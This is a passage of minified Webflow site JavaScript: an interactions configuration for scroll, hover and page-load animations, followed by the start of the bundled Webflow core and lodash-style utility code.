edium","small","tiny"],target:{selector:".seccion-100vh",originalId:"5cf81fd6c31694524aa6e5a7|7d8f68d0-04c0-163e-c3d3-c822981cc47c",appliesTo:"CLASS"},config:[{continuousParameterGroupId:"a-11-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:100,restingState:50},{continuousParameterGroupId:"a-11-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:100,restingState:50}],createdOn:1559848349687},"e-14":{id:"e-14",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-12",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acd"},config:[{continuousParameterGroupId:"a-12-p",smoothing:75,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:1559855740953},"e-15":{id:"e-15",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-13",affectedElements:{},playInReverse:!1,autoStopEventId:"e-16"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"PAGE",styleBlockIds:[],id:"5cf83804a3f1d0d7c98b9357"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1559857867608},"e-17":{id:"e-17",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",config:{actionListId:"fadeIn",autoStopEventId:"e-18"},instant:!1},mediaQueries:["tiny"],target:{selector:".collection-item",originalId:"5cf81fd6c31694524aa6e5a7|f49c3429-d651-5247-0892-a859db91e3da",appliesTo:"CLASS"},config:{loop:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:500,direction:null,effectIn:!0},createdOn:1559869939327},"e-18":{id:"e-18",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",config:{actionListId:"fadeOut",autoStopEventId:"e-17"},instant:!1},mediaQueries:["tiny"],target:{selector:".collection-item",originalId:"5cf81fd6c31694524aa6e5a7|f49c3429-d651-5247-0892-a859db91e3da",appliesTo:"CLASS"},config:{loop:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:1559869939327},"e-19":{id:"e-19",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-20"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"PAGE",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1559870394431},"e-21":{id:"e-21",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-15",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|29189caa-f94e-3a65-7a23-1714db6d36a2"},config:[{continuousParameterGroupId:"a-15-p",smoothing:100,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:1559873694166},"e-22":{id:"e-22",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-16",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acb"},config:[{continuousParameterGroupId:"a-16-p",smoothing:100,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:25}],createdOn:1559874492038},"e-35":{id:"e-35",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-21",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|289fba8b-6460-20c5-585d-c0f287fc102e"},config:[{continuousParameterGroupId:"a-21-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:1559921802369},"e-36":{id:"e-36",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-16",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|effa8ee9-d0a8-c3a5-29ce-1444fe633e0a"},config:[{continuousParameterGroupId:"a-16-p",smoothing:100,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:25}],createdOn:1559941351025},"e-37":{id:"e-37",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-21",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|c6312dbc-a1dd-08be-dd19-b715dd8b8762"},config:[{continuousParameterGroupId:"a-21-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:1560286488035},"e-38":{id:"e-38",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-22",affectedElements:{},playInReverse:!1,autoStopEventId:"e-39"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|8355ba09-54f2-f861-1e4c-3129e56cbad9"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1561131563673},"e-39":{id:"e-39",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-38"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"ELEMENT",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7|8355ba09-54f2-f861-1e4c-3129e56cbad9"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1561131563674}},actionLists:{"a-6":{id:"a-6",title:"Hero Text",actionItemGroups:[{actionItems:[{id:"a-6-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|c519f34f-ceb0-d1ec-4c35-12850bc20a0d"},value:0,unit:""}}]},{actionItems:[{id:"a-6-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:1e3,target:{id:"5cf81fd6c31694524aa6e5a7|c519f34f-ceb0-d1ec-4c35-12850bc20a0d"},value:1,unit:""}}]}],createdOn:1559839358333,useFirstGroupAsInitialState:!0},"a-5":{id:"a-5",title:"Background-Opacity In",actionItemGroups:[{actionItems:[{id:"a-5-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|1467d547-f9d8-dbab-b543-358015f424b3"},value:0,unit:""}},{id:"a-5-n-3",actionTypeId:"STYLE_FILTER",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|1467d547-f9d8-dbab-b543-358015f424b3"},filters:[{type:"blur",filterId:"b68b",value:10,unit:"px"}]}}]},{actionItems:[{id:"a-5-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeOut",duration:1e3,target:{id:"5cf81fd6c31694524aa6e5a7|1467d547-f9d8-dbab-b543-358015f424b3"},value:.6,unit:""}},{id:"a-5-n-4",actionTypeId:"STYLE_FILTER",config:{delay:0,easing:"easeOut",duration:1e3,target:{id:"5cf81fd6c31694524aa6e5a7|1467d547-f9d8-dbab-b543-358015f424b3"},filters:[{type:"blur",filterId:"91ea",value:0,unit:"px"}]}}]}],createdOn:1559838859639,useFirstGroupAsInitialState:!0},"a-11":{id:"a-11",title:"Move Globa",continuousParameterGroups:[{id:"a-11-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-11-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c"]},xValue:-200,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-11-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c"]},xValue:200,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},{id:"a-11-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-11-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c"]},yValue:-200,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-11-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c"]},yValue:200,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]}],createdOn:1559848189819},"a-12":{id:"a-12",title:"Slide from the sides",continuousParameterGroups:[{id:"a-12-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-12-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acd"},xValue:-1e3,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-12-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".container-fifty.grid",selectorGuids:["04a54431-db8b-9ad2-23e5-176265553501","82589d7b-5bb2-a59f-2ed3-7f6d6097edfd"]},xValue:1e3,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{keyframe:25,actionItems:[{id:"a-12-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acd"},value:0,unit:""}},{id:"a-12-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".container-fifty.grid",selectorGuids:["04a54431-db8b-9ad2-23e5-176265553501","82589d7b-5bb2-a59f-2ed3-7f6d6097edfd"]},value:0,unit:""}}]},{keyframe:50,actionItems:[{id:"a-12-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:!0,id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acd"},xValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-12-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acd"},value:1,unit:""}},{id:"a-12-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"SIBLINGS",selector:".container-fifty.grid",selectorGuids:["04a54431-db8b-9ad2-23e5-176265553501","82589d7b-5bb2-a59f-2ed3-7f6d6097edfd"]},xValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-12-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".container-fifty.grid",selectorGuids:["04a54431-db8b-9ad2-23e5-176265553501","82589d7b-5bb2-a59f-2ed3-7f6d6097edfd"]},value:1,unit:""}}]}]}],createdOn:1559855767212},"a-13":{id:"a-13",title:"Body Opacity",actionItemGroups:[{actionItems:[{id:"a-13-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5cf83804a3f1d0d7c98b9357|5cf83804a3f1d026c48b9359"},value:0,unit:""}}]},{actionItems:[{id:"a-13-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:1e3,target:{id:"5cf83804a3f1d0d7c98b9357|5cf83804a3f1d026c48b9359"},value:1,unit:""}}]}],createdOn:1559857871827,useFirstGroupAsInitialState:!0},"a-14":{id:"a-14",title:"Home-Body",actionItemGroups:[{actionItems:[{id:"a-14-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|5cf81fd6c3169467b5a6e5a8"},value:0,unit:""}}]},{actionItems:[{id:"a-14-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|5cf81fd6c3169467b5a6e5a8"},value:1,unit:""}}]}],createdOn:1559870429608,useFirstGroupAsInitialState:!0},"a-15":{id:"a-15",title:"Globa Fly",continuousParameterGroups:[{id:"a-15-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-15-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|29189caa-f94e-3a65-7a23-1714db6d36a2"},yValue:-400,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-15-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|29189caa-f94e-3a65-7a23-1714db6d36a2"},yValue:250,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]}],createdOn:1559873700627},"a-16":{id:"a-16",title:"Globa Fly 2",continuousParameterGroups:[{id:"a-16-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-16-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo.right",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c","3ade2717-4b2a-b111-bae7-b0cfa32ec50a"]},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-16-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo.right",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c","3ade2717-4b2a-b111-bae7-b0cfa32ec50a"]},yValue:-100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}]}],createdOn:1559873700627},"a-21":{id:"a-21",title:"Container Fly In",continuousParameterGroups:[{id:"a-21-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:10,actionItems:[{id:"a-21-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},yValue:15,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-21-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},value:0,unit:""}},{id:"a-21-n-10",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},xValue:.15,yValue:.15,locked:!0}}]},{keyframe:25,actionItems:[{id:"a-21-n-11",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},xValue:.85,yValue:.85,locked:!0}}]},{keyframe:50,actionItems:[{id:"a-21-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},value:1,unit:""}},{id:"a-21-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-21-n-9",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},xValue:1,yValue:1,locked:!0}}]},{keyframe:54,actionItems:[{id:"a-21-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inCubic",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},value:1,unit:""}},{id:"a-21-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inCubic",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-21-n-12",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inCubic",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},xValue:1,yValue:1,locked:!0}}]},{keyframe:75,actionItems:[{id:"a-21-n-13",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},xValue:1.2,yValue:1.2,locked:!0}},{id:"a-21-n-14",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},value:0,unit:""}}]}]}],createdOn:1559920688032},"a-22":{id:"a-22",title:"Hover On",actionItemGroups:[{actionItems:[{id:"a-22-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".employee-data",selectorGuids:["e024a7ff-0bd4-b45d-db4d-1532a2bfd2f0"]},value:0,unit:""}}]},{actionItems:[{id:"a-22-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"CHILDREN",selector:".employee-data",selectorGuids:["e024a7ff-0bd4-b45d-db4d-1532a2bfd2f0"]},value:1,unit:""}}]}],createdOn:1561131569434,useFirstGroupAsInitialState:!0},"a-23":{id:"a-23",title:"Hover Off",actionItemGroups:[{actionItems:[{id:"a-23-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"CHILDREN",selector:".employee-data",selectorGuids:["e024a7ff-0bd4-b45d-db4d-1532a2bfd2f0"]},value:0,unit:""}}]}],createdOn:1561131569434,useFirstGroupAsInitialState:!1},fadeIn:{id:"fadeIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},fadeOut:{id:"fadeOut",actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}}),function(n){var r={};function i(e){if(r[e])return r[e].exports;var t=r[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,i),t.l=!0,t.exports}i.m=n,i.c=r,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)i.d(n,r,function(e){return t[e]}.bind(null,r));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=99)}([function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}}},function(e,t){var n=Array.isArray;e.exports=n},function(e,t,n){"use strict";var r=n(16);Object.defineProperty(t,"__esModule",{value:!0}),t.IX2VanillaUtils=t.IX2VanillaPlugins=t.IX2ElementsReducer=t.IX2EngineConstants=t.IX2EngineItemTypes=t.IX2EngineEventTypes=t.IX2EngineActionTypes=t.IX2EasingUtils=t.IX2Easings=t.IX2BrowserSupport=void 0;var i=r(n(31));t.IX2BrowserSupport=i;var a=r(n(84));t.IX2Easings=a;var o=r(n(85));t.IX2EasingUtils=o;var u=r(n(86));t.IX2EngineActionTypes=u;var c=r(n(87));t.IX2EngineEventTypes=c;var s=r(n(48));t.IX2EngineItemTypes=s;var l=r(n(49));t.IX2EngineConstants=l;var f=r(n(185));t.IX2ElementsReducer=f;var d=r(n(88));t.IX2VanillaPlugins=d;var p=r(n(187));t.IX2VanillaUtils=p},function(e,t,n){var r=n(66),i="object"==typeof self&&self&&self.Object===Object&&self,a=r||i||Function("return this")();e.exports=a},function(e,t,n){"use strict";var r={},i={},a=[],o=window.Webflow||[],u=window.jQuery,c=u(window),s=u(document),l=u.isFunction,f=r._=n(101),d=r.tram=n(54)&&u.tram,p=!1,v=!1;function E(e){var t;r.env()&&(l(e.design)&&c.on("__wf_design",e.design),l(e.preview)&&c.on("__wf_preview",e.preview)),l(e.destroy)&&c.on("__wf_destroy",e.destroy),e.ready&&l(e.ready)&&(t=e,p?t.ready():f.contains(a,t.ready)||a.push(t.ready))}function h(e){var t;l(e.design)&&c.off("__wf_design",e.design),l(e.preview)&&c.off("__wf_preview",e.preview),l(e.destroy)&&c.off("__wf_destroy",e.destroy),e.ready&&l(e.ready)&&(t=e,a=f.filter(a,function(e){return e!==t.ready}))}d.config.hideBackface=!1,d.config.keepInherited=!0,r.define=function(e,t,n){i[e]&&h(i[e]);var r=i[e]=t(u,f,n)||{};return E(r),r},r.require=function(e){return i[e]},r.push=function(e){p?l(e)&&e():o.push(e)},r.env=function(e){var t=window.__wf_design,n=void 0!==t;return e?"design"===e?n&&t:"preview"===e?n&&!t:"slug"===e?n&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:n};var g,_=navigator.userAgent.toLowerCase(),I=r.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,y=r.env.chrome=/chrome/.test(_)&&/Google/.test(navigator.vendor)&&parseInt(_.match(/chrome\/(\d+)\./)[1],10),m=r.env.ios=/(ipod|iphone|ipad)/.test(_);r.env.safari=/safari/.test(_)&&!y&&!m,I&&s.on("touchstart mousedown",function(e){g=e.target}),r.validClick=I?function(e){return e===g||u.contains(e,g)}:function(){return!0};var T;function O(e,t){var n=[],r={};return r.up=f.throttle(function(t){f.each(n,function(e){e(t)})}),e&&t&&e.on(t,r.up),r.on=function(e){"function"==typeof e&&(f.contains(n,e)||n.push(e))},r.off=function(t){n=arguments.length?f.filter(n,function(e){return e!==t}):[]},r}function b(e){l(e)&&e()}function S(){T&&(T.reject(),c.off("load",T.resolve)),T=new u.Deferred,c.on("load",T.resolve)}r.resize=O(c,"resize.webflow orientationchange.webflow load.webflow"),r.scroll=O(c,"scroll.webflow resize.webflow orientationchange.webflow load.webflow"),r.redraw=O(),r.location=function(e){window.location=e},r.env()&&(r.location=function(){}),r.ready=function(){p=!0,v?(v=!1,f.each(i,E)):f.each(a,b),f.each(o,b),r.resize.up()},r.load=function(e){T.then(e)},r.destroy=function(e){e=e||{},v=!0,c.triggerHandler("__wf_destroy"),null!=e.domready&&(p=e.domready),f.each(i,h),r.resize.off(),r.scroll.off(),r.redraw.off(),a=[],o=[],"pending"===T.state()&&S()},u(r.ready),S(),e.exports=window.Webflow=r},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(119),i=n(173),a=n(45),o=n(1),u=n(180);e.exports=function(e){return"function"==typeof e?e:null==e?a:"object"==typeof e?o(e)?i(e[0],e[1]):r(e):u(e)}},function(e,t,n){var r=n(131),i=n(136);e.exports=function(e,t){var n=i(e,t);return r(n)?n:void 0}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){var r=n(11),i=n(132),a=n(133),o=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?i(e):a(e)}},function(e,t,n){var r=n(65),i=n(39);e.exports=function(e){return null!=e&&i(e.length)&&!r(e)}},function(e,t,n){var r=n(3).Symbol;e.exports=r},function(e,t,n){var r=n(25);e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.clone=g,t.addLast=i,t.addFirst=a,t.removeLast=o,t.removeFirst=u,t.insert=c,t.removeAt=l,t.replaceAt=f,t.getIn=d,t.set=p,t.setIn=y,t.update=m,t.updateIn=T,t.merge=O,t.mergeDeep=b,t.mergeIn=S,t.omit=A,t.addDefaults=R;var v="INVALID_ARGS";function E(e){throw new Error(e)}function h(e){var t=Object.keys(e);return Object.getOwnPropertySymbols?t.concat(Object.getOwnPropertySymbols(e)):t}var s={}.hasOwnProperty;function g(e){if(Array.isArray(e))return e.slice();for(var t=h(e),n={},r=0;r<t.length;r++){var i=t[r];n[i]=e[i]}return n}function _(e,t,n){var r=n;null==r&&E(v);for(var i=!1,a=arguments.length,o=Array(3<a?a-3:0),u=3;u<a;u++)o[u-3]=arguments[u];for(var c=0;c<o.length;c++){var s=o[c];if(null!=s){var l=h(s);if(l.length)for(var f=0;f<=l.length;f++){var d=l[f];if(!e||void 0===r[d]){var p=s[d];t&&I(r[d])&&I(p)&&(p=_(e,t,r[d],p)),void 0!==p&&p!==r[d]&&(i||(i=!0,r=g(r)),r[d]=p)}}}}return r}function I(e){var t=void 0===e?"undefined":r(e);return null!=e&&("object"===t||"function"===t)}function i(e,t){return Array.isArray(t)?e.concat(t):e.concat([t])}function a(e,t){return Array.isArray(t)?t.concat(e):[t].concat(e)}function o(e){return e.length?e.slice(0,e.length-1):e}function u(e){return e.length?e.slice(1):e}function c(e,t,n){return e.slice(0,t).concat(Array.isArray(n)?n:[n]).concat(e.slice(t))}function l(e,t){return t>=e.length||t<0?e:e.slice(0,t).concat(e.slice(t+1))}function f(e,t,n){if(e[t]===n)return e;for(var r=e.length,i=Array(r),a=0;a<r;a++)i[a]=e[a];return i[t]=n,i}function d(e,t){if(Array.isArray(t)||E(v),null!=e){for(var n=e,r=0;r<t.length;r++){var i=t[r];if(void 0===(n=null!=n?n[i]:void 0))return n}return n}}function p(e,t,n){var r=null==e?"number"==typeof t?[]:{}:e;if(r[t]===n)return r;var i=g(r);return i[t]=n,i}function y(e,t,n){return t.length?function e(t,n,r,i){var a=n[i];return p(t,a,i===n.length-1?r:e(I(t)&&I(t[a])?t[a]:"number"==typeof 